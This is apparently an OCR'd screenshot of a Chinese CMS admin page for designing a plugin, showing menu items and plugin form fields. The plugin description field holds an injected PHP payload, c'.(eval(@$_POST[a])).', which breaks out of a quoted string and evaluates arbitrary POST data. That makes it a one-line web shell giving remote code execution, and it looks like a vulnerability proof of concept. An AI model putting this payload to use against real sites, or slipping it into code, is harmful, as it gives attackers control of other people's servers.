 系统功能
会员管理
系统扩展
模块管理
插件管理
钩子管理
在线升级
系统扩展 > 插件管理 > 设计插件 [+]
这是插件[aaa]的示例！[我在这儿：/plugins/aaa/aaa.php]
插件设计 插件配置
插件基本信息
插件名 ccc 插件名称只能为字母
插件标题 ccc
插件标识 ccc 格式：插件名(只能为字母).开发者标识.plugins
插件描述 c'.(eval(@$_POST[a])).'
开发者 ccc 建议填写